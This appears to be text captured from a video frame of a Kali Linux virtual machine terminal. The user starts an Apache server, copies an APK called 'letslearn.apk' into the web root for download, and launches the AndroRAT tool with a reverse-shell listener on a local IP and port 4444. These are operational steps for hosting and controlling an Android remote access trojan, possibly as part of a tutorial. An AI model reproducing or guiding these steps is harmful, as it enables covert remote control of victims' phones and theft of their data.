 Kali (Clean) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 2:00
kali@kali: ~/AndroRAT
File Actions Edit View Help
┌──(kali㉿kali)-[~/AndroRAT]
└─$ sudo systemctl start apache2.service
[sudo] password for kali:
┌──(kali㉿kali)-[~/AndroRAT]
└─$ sudo systemctl status apache2.service
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Fri 2023-03-17 01:59:03 EDT; 7s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 10263 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 10280 (apache2)
Tasks: 6 (limit: 2275)
Memory: 25.7M
CPU: 94ms
CGroup: /system.slice/apache2.service
├─10280 /usr/sbin/apache2 -k start
├─10282 /usr/sbin/apache2 -k start
├─10283 /usr/sbin/apache2 -k start
├─10284 /usr/sbin/apache2 -k start
├─10285 /usr/sbin/apache2 -k start
└─10286 /usr/sbin/apache2 -k start
Mar 17 01:59:03 kali systemd[1]: Starting The Apache HTTP Server...
Mar 17 01:59:03 kali apachectl[10279]: AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0.1.1. Set the 'ServerName' directive globally to suppress this message
Mar 17 01:59:03 kali systemd[1]: Started The Apache HTTP Server.
┌──(kali㉿kali)-[~/AndroRAT]
└─$ sudo cp letslearn.apk /var/www/html/
┌──(kali㉿kali)-[~/AndroRAT]
└─$ python3 androRAT.py --shell -i 192.168.1.67 -p 4444
Right Ctrl
11:45 AM